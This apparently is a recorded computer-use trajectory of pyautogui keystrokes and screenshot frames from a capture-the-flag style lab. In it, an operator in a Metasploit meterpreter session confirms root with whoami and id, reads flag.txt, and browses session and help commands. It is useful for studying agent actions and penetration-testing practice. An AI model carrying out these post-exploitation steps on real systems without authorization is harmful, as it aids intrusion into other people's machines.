
pyautogui.write('/bash"')

# Confirm root with whoami, read flag.txt's congratulations banner, and exit to meterpreter
pyautogui.write('whoami')

pyautogui.write('cat')

pyautogui.write('flag.txt')

pyautogui.write('exit')

# Check the usage of sessions -i and sessions
pyautogui.write('se')

pyautogui.write('ssions')

pyautogui.write('-i')

pyautogui.write('session')

# Reopen a shell, confirm root with id, exit, and list meterpreter's core commands with help
pyautogui.write('shell')

pyautogui.write('id')

pyautogui.write('exit')

pyautogui.write('help')

# Scroll the help output, then run 'help sessions' and 'sessions help' for the session-ID usage text
pyautogui.scroll(-3)

pyautogui.write('help session')
